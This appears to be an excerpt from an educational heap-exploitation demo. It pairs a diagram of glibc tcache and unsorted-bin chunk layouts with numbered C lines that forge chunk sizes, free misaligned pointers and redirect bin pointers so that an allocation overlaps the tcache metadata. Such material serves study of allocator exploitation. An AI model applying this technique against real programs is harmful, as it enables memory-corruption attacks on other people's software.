 ....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(tcache)
prev_size
metadata
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);